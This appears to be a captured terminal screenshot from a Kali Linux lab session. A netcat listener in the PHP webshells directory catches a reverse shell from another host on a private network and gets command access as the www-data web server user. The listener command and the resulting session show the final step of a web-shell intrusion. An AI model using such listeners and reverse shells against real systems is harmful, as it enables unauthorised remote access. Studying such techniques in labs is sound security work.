 (root㉿kali)-[/usr/share/webshells/php]
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 53012
Linux bassam-aziz 5.3.0-28-generic #30~18.04.1-Ubuntu SMP Fri Jan 17 06:14:09 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
 17:09:19 up  2:53,  1 user,  load average: 0.00, 0.04, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bassam   :0       :0               14:16   ?xdm?   2:13   0.00s /usr/lib/gdm3/gdm-x-session
--run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$